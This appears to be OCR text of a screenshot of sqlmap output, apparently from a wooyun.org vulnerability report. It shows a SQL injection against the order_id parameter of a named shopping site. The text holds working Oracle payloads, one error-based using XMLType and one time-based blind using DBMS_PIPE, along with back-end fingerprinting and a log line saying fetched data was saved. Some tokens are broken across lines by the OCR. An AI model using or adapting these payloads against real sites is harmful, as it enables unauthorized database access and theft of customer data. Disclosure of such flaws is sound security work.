 管理员: sqlmap
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: order_id=3418852 AND 2161=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(109)||CHR(103)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (2161=2161)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(119)||CHR(110)||CHR(120)||CHR(113)|
|CHR(62))) FROM DUAL)&password=341885291263' --current-db
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: order_id=3418852 AND 8067=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(1
15)||CHR(65)||CHR(118),5)&password=341885291263' --current-db
---
[16:09:26] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[16:09:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[16:09:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\b2c.glwangcheng.com'
[*] shutting down at 16:09:26
D:\Python27\sqlmap>
www.wooyun.org